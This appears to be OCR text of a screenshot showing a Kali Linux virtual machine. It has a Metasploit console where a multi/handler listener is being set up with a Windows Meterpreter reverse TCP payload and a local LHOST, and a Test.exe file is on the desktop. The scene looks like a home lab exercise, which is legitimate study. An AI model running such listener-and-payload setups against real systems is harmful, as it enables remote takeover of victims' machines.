 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:36
Trash
File System
Home
Test.exe
root@kali: ~kali/Desktop
File Actions Edit View Help
\
\
__
/ \
| |
@ @
| |
|| |/
|| ||
|\_/|
\___/
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.101
Right Ctrl
Type here to search
29°C
ENG
IN
6:06 PM
7/31/2022